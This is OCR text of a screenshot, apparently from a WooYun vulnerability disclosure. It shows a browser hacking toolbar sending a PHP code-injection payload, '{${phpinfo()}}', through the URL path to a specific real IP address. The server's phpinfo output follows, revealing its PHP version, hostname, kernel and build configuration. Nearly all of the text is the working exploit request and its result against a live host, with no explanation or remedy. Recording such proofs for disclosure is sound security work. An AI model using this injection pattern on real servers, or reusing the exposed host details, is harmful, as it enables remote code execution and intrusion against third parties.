 119.254.89.153/index.php/module/action/param1/{${phpinfo()}}
Google <Ctrl+K>
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://119.254.89.153/index.php/module/action/param1/%7B$%7Bphpinfo()%7D%7D
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.3.27
System Linux yufuka 2.6.32-358.el6.x86_64 #1 SMP Fri Feb 22 13:35:02 PST 2013 x86_64
Build Date Dec 3 2014 11:46:27
Configure Command
'./configure' '--prefix=/usr/local/php' '--with-apxs2=/usr/local/httpd/bin/apxs' '--with-libxml-
dir=/usr/local/libxml2/' '--with-zlib-dir=/usr/local/zlib' '--with-png-dir=/usr/local/libpng' '--with-
jpeg-dir=/usr/local/jpeg7' '--with-freetype-dir=/usr/local/freetype' '--with-gd' '--with-mcrypt=/usr
/local/libmcrypt' '--enable-soap' '--enable-mbstring=all' '--enable-sockets' '--enable-zip' '--with-
mysql=mysqlnd' '--with-mysqli=mysqlnd' '--enable-pdo' '--with-pdo-mysql=mysqlnd'
'--enable-exif' '--enable-mbregex' '--with-iconv' '--with-gettext' '--with-curl' '--with-openssl'
'--enable-gd-native-ttf' '--enable-opcache' '--without-pear' '--disable-debug' '--disable-ipv6'
'--disable-xmlreader' '--disable-xmlwriter' '--disable-sqlite3' '--disable-phar' '--disable-fileinfo'
'--disable-json' '--without-pspell' '--disable-wddx' '--disable-posix' '--disable-sysvmsg' '--disable-
sysvshm' '--disable-sysvsem'
Server API Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/usr/local/php/lib
Loaded
Configuration
File
/usr/local/php/lib/php.ini
www.wooyun.org